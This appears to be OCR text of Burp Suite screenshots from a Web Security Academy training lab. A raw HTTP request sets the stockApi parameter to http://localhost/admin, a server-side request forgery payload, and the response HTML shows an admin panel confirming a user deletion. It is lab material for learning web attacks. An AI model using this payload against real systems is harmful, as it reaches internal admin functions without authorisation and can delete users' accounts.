 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a08004a04b27a0581216baf002a0074.web-security-academy.net
3 Cookie: session=sq0cnlQ0JeysozUv00Sott7KiGNi20jK
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a08004a04b27a0581216baf002a0074.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a08004a04b27a0581216baf002a0074.web-security-academy.net/product?productI
d=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2Flocalhost%2Fadmin
Pretty Raw Hex Render
<p>
|
</p>
79 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
80 <a href="/my-account">
My account
</a>
<p>
|
</p>
81 </section>
82 </header>
83 <header class="notification-header">
84 </header>
85 <section>
86 <p>
User deleted successfully!
</p>
87 <h1>
Users
</h1>
88 <div>
89 <span>
wiener -
</span>
90 <a href="/admin/delete?username=wiener">
Delete
</a>
91 </div>
92 </section>
93 <br>
94 <hr>